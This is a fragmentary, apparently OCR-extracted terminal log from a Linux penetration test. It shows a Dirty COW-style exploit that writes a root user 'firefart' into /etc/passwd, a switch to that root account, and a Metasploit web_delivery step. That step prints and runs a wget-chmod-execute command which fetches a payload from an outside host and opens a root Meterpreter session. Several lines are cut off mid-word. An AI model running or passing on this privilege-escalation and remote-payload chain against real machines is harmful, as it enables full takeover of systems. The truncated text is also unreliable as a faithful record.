 firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bas
mmap: 7f7146ced000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user
You can log in with the username 'firefart' and
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /
[wwwuser@localhost ~]$ su firefart
Password:
[firefart@localhost wwwuser]# id
uid=0(firefart) gid=0(root) groups=0(root)
[firefart@localhost wwwuser]# wget -qO 0mqbBj6E
& disown
[1] 10917
[firefart@localhost wwwuser]#
msf5 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.21.56:8080/bDBH49tBF
[*] Server started.
[*] Run the following command on the target machine:
wget -qO 0mqbBj6E --no-check-certificate http://192.168.21.56:8080/bDBH49tBF; chmod +x 0mqbBj6E; ./0mqbBj6E& disown
[*] 192.168.21.85    web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3012516 bytes) to 192.168.21.85
[*] Meterpreter session 1 opened (192.168.21.56:4444 → 192.168.21.85:36404) at 2021-05-08 01:17:31 -0400
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                   Information                                                                       Connection
--  ----  ----                   -----------                                                                       ----------
1         meterpreter x64/linux  no-user @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0) @ localhost.lo...  192.168.21.56:4444 -
> 192.168.21.85:36404 (192.168.21.85)
msf5 exploit(multi/script/web_delivery) >